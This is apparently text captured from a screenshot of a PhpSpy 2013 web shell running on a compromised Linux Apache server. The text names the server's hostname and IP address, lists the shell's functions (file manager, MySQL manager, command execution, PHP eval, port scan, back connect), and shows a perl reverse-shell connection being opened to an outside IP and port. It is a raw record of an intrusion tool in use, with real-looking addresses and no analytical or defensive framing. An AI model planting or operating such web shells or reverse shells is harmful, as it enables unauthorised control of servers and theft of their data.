 backconnect - oa.t3sec.cc:808
文件 D:/桌面/新建文本文档%20(2).html 志雄 已暂停
oa.t3sec.cc:8082 (118.194.196.232) Linux localhost.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon Jun 30 12:09:22 UTC 2014 x86_64 / User:48 ( apache ) / Group: 48 ( ? )
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect Charset: gbk
Now script try connect to 118.193.179.201:9090 ...
Back Connect »
Your IP: 118.193.179.201 Your Port: 9090 Use: perl Start
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved. Processed in 0.322415 second(s)